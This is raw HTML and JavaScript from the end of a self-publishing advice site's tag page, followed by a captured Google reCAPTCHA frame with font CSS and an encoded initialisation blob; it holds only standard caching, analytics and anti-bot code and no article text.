	<div data-rocket-location-hash="f7bdc47b4c9a735dff090609563c70e7" id="lhea-modal-loader"><div data-rocket-location-hash="1d9818a179fefb9698cfc053b739ced2"><i class="fa fa-spinner fa-pulse"></i><div data-rocket-location-hash="460f49808d5c0c0360925512f060a8d2" class="lhea-loader-text">Loading...</div></div></div><link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=290e4f5d88962ef7e8da74e69169c8bb' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>



<script type="text/javascript" src="https://selfpublishingadvice.kit.com/commerce.js?ver=290e4f5d88962ef7e8da74e69169c8bb" id="convertkit-commerce-js" data-rocket-defer defer></script>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/planning-2022\/|\/planning-2023\/|\/planning2023\/|\/best-self-publishing-services\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/selfpublishingadvice.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","debug":"","nonce":"14bdbed806","subscriber_id":""};
/* ]]> */
</script>




<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dae7bea122e03b5549187ae3489425a0","fragment_name":"wc_fragments_dae7bea122e03b5549187ae3489425a0","request_timeout":"5000"};
/* ]]> */
</script>











<script>var rocket_beacon_data = {"ajax_url":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","nonce":"a35194ae3e","url":"https:\/\/selfpublishingadvice.org\/tag\/amwriting","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://selfpublishingadvice.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://selfpublishingadvice.org/wp-content/cache/min/1/2845966e254872932ccdd6f55fb47687.js" data-minify="1" data-rocket-defer defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-broadcasts-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-button-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1758637552' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1758637552' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contentstudio-dashboard-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-visual-composer-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1758018531' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-woocommerce-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-tribe-events-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1758018531' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-470-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1758018531' type='text/css' media='all' /><link rel='stylesheet' id='jquery-powertip-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1758018531' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-425-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /><link rel='stylesheet' id='layers-heroes-assemble-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758018531' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=290e4f5d88962ef7e8da74e69169c8bb' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1758018531' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=p8ivzbref7l5
body_size: 45140
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="OgFK6QOuctGzQ1eVBrdljA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="OgFK6QOuctGzQ1eVBrdljA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OgFK6QOuctGzQ1eVBrdljA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDncO+C8Obw7HCthDDg30iWlHDnMKENDtMw4XCrTfCrsK1woQBRzHDmMO8DmPCr8O1EmQ/[base64]/CrcKqwqHDtcO/V8KPwpgpUMKpw5MZwqfChy0VwpRmw5LDmzLDohgFB8OEAMOKTylKwrcaaMKOEsO5eSBfFn7DqAPDlkTCrRHDo8OsTcOswo3DqihswpMtSMKyEQfCrsOOw4RQWVVxw7I/w4ZcYMOMwosIIlbDrSQ2wqRFwrQ0anEpw6nDt8OMR3/CiCfCusKCXMKVC8KFDwh7fsKYw7bCocKnwrJ4W8KQw5BPEjkkVjvDm8KEwpJ7wqEECMKuw6QXM1lUGhfDuRlRwqTCgMKRw5HCr3lRw5gucBjCscKRO1dOwp/CssKObjZRPm/[base64]/[base64]/w4fDhXJ9KwLCiQtodsO4L8Olw5nDnsOlwo3CpDnCpWrDmnFKw5nCphLCrsOswo3DpT/Dq8K1wr1Iw6d/w5wqw7Q6DTXCrBfDnVMjw5HCtCBCC8OIwqsgwp5tGMKbw6zCtcOIPsK9wo7Dkg3CmjLCjDbDlsKAASUuwodhWXIjwq7Dono4MhvCk8KPEcKXNW3DucKDYsObacKVcnPDvT3CiMOTTwwDSMOrR8OEwp/DoGfDkEU/w6nDpsOxRcOTw6vCkVfDr8OFw47Dr8KeCsO+wqTCux9jw5JABsKBw6vCmlxCbU/DtjNXwq7CjsKDRMOHw7nDscK1JsKcw5R/bsOfbMOrHcOrP2ISwrxLwpQ5wql8wpfDvFoSwohzZEjCv3gBwq3DocOMOSw5R0NnHRzDp8OWwovDkAhsw4E0GT9yH0VkwpEdencmE2gnLHXCrh5Nw63DmTTCg8KUw7nCuEU/Fn0OwrjDsFPCnMOZw4Nvw4Vnw5rDv8KEwqERCR7Cr8KAwqgdwrZCwojClsKew6LDqmF5RTp9wqlQD1gbcQXDnsKbwqhYRVV4ZUQbwp3Cs0DDhUnDtBTCggLDg8K5WgQMw7vDtzgGw7DDi8OwOgPDs8O/XsKJwqBCaMKQw6xgGBDDnkDCg3DDglpXwptPw5INZMKCw5Q7wrtZCTV+w6TCizbDpkgHw5RRTAHCrcKPQAcvwogBS8O/[base64]/[base64]/[base64]/Dg8OXw67DvMOlTsOiwonCmsKGwqvCtS1PwoUnUcOQw7d3wqlfw7rCqsOnGGXCsFXCuXVuw4cSFcOTw4jDkcKAVsK9w7PCqcKew7ZWSiXDiMKnwrDCuMOKPX7Dp0AuwobDiwUZw7/[base64]/DhBDCh8KowpYhwpHDusOUckcDewhNwrdUf8K/wqnDl8Kjw6dafsKJwqsDecOQwoAHTcO/BEbCr8KHUGfCmMObN0ckMcOjw5hFbAtHcnzCncOETUAsCgfCm1Mcw4zCqi1/[base64]/Dk8OKw50xw787w74RwrjDrsKtbcKiFsOhwoRmwqDCqlbCosORHEhWTMO9P8K7VHd6W2LDhsOmdMK9wrQ/NsODwr5kwod6wppDXcKNwqrCgsO/[base64]/NTnDnVx9ZWzDsCrDl2jDlcKEwqVqw7oLAzfDn2YQwp7DmsOFw5FrQsOpeC7DnmDDmsOFw6NDUMOLw7ktUMK1wrnClMKWw4/DhsKowrtqw4IFY8OxwrZSw6HChiEbGcOTw73DiAJ4wq/ClsODPCJsw5tQwq/CksKHwpM3AcKjw